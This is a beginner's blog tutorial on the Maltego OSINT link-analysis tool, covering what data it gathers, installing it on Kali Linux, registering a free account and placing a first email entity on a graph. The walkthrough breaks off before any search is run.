Posted on

Beginners guide to Maltego

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt what is OSINT in detail. In this blogpost, you will learn about Maltego, one of the most popular tools used to perform OSINT. Maltego is an open-source tool that is used for OSINT, forensics and other investigations. It is a link analysis software that offers real-time information gathering.

Maltego focuses on analyzing real world relationships between people, groups, webpages, domains, networks internet infrastructure and what not. Using maltego, we can extract information like DNS records, whois records, Phone numbers, email addresses, IP addresses and metadata etc.

Some of the most important data sources queried by Maltego include vulners, dorking, OpenPhish, Image Analyzer, Hunter, Censys, Google Social Network Tools, VirusTotal Premium, NIST, Pipl, Whois XML, Wayback machine, Phone Search, Shodan etc.




Maltego runs on Linux, MacOS and Windows. For this tutorial, we will be using Maltego on Kali Linux. Open terminal and type command “maltego”. The system will prompt you if you want to install maltego as shown below.

After the installation is finished, Maltego will prompt you to select a product. You need to have an account with Maltego to use it. Register for a free account. (Maltego CE (FREE) account by clicking on “Register”.

Accept the terms and click on “Next”.
(You can either create a account from this tool or create it from their website). Login into your account.

You will be taken to the browser. Login into your account created earlier.


After a few seconds, you will get a message that the authentication is complete.

Click on “Next”. Select “standard transform” option and click on “Next”.

Click on “Next”.

In the next window, make appropriate choice and click on “Next”.

Choose a browser and click on “Next”.


Click on “Next”.
Select the option “Open a blank graph and let me play around” option and click on “Finish”.

If you select the option “Open an example graph”. You will see this.


You will get to the interface of Maltego. Maltego calls the queries you search for as entities. These entities can be anything like name of a person, IP address, email address, domain etc. In the entity Palette, search for “email” as shown below and drag the result into the graph.

Click on the entity in the graph to change it to the email address you want to search for.

For example, let’s search for information related to our company.

In order to search for anything related to this email, right click on the entity.
